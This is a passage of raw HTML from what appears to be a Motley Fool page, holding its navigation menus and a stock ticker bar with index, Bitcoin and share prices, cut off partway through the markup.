tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R2ll3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R2ll3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R35l3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R35l3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R9l3nptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R73nptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,940.58</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-28.43</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">48,890.02</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-181.54</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,563.80</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-121.32</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$82,866.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-5.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$4,443.35</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$436.12</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.6%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$2.62</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/mod/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MOD</div><div class="text-sm text-gray-900">$187.14</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+5.9%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$10.42</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/luv/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">LUV</div><div class="text-sm text-gray-900">$48.76</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.5%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.26</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/ccl/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">CCL</div><div class="text-sm text-gray-900">$29.96</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.20</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/tal/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TAL</div><div class="text-sm text-gray-900">$13.10</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+3.1%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.40</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/nclh/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NCLH</div><div class="text-sm text-gray-900">$21.80</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-4.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.12</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/wrby/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">WRBY</div><div class="text-sm text-gray-900">$26.12</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.74</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$241.12</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.61</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$338.61</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.05</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$722.21</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$16.10</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$191.94</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.57</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 